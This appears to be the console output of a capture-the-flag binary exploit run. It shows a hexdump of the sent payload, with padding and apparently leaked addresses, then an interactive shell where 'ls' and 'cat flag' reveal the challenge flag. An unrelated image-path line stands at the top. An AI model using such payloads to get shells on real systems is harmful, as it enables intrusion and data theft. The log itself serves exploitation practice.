 000001f0  79 61 61 65  7a 61 61 66  62 61 61 66  63 61 61 66  │yaae│zaaf│baaf│caaf│
00000200  64 61 61 66  65 61 61 66  00 05 00 00  00 00 00 00  │daaf│eaaf│····│····│
00000210  61 61 61 61  62 61 61 61  73 4b d8 c8  79 7f 00 00  │aaaa│baaa│sK··│y···│
00000220  72 4b d8 c8  79 7f 00 00  aa 55 f1 c8  79 7f 00 00  │rK··│y···│·U··│y···│
00000230  10 34 db c8  79 7f 00 00  │·4··│y···│
00000238
[*] Switching to interactive mode
$ ls
[DEBUG] Sent 0x3 bytes:
b'ls\n'
[DEBUG] Received 0x25 bytes:
b'bin\n'
b'flag\n'
b'lib\n'
b'lib32\n'
b'lib64\n'
b'libx32\n'
b'main\n'
bin
flag
lib
lib32
lib64
libx32
main
$ cat flag
[DEBUG] Sent 0x9 bytes:
b'cat flag\n'
[DEBUG] Received 0x2b bytes:
b'flag{8da51f66-b0ee-4901-837d-a5147e25faba}\n'
flag{8da51f66-b0ee-4901-837d-a5147e25faba}
$
[*] Interrupted